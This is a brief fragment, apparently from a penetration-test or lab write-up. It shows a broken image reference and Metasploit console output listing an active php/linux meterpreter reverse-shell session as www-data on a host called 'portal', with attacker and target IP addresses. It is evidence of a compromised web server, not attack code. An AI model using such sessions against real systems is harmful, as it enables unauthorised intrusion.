 sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ portal 195.239.174.11:4444 -> 195.239.174.25:39606 (195.239.174.25)